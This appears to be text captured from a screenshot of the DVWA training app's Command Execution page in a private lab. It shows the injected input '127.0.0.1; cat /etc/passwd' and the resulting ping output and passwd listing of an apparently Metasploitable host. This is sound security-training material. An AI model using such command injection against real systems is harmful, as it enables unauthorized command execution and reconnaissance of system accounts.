 192.168.107.128/dvwa/vulnerabilities/exec/#
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
127.0.0.1; cat /etc/passwd
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.027 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.027/0.028/0.030/0.006 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false